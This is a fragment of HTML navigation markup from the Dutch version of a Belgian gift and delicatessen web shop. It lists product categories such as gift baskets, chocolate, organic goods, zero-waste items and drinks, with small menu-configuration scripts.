                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
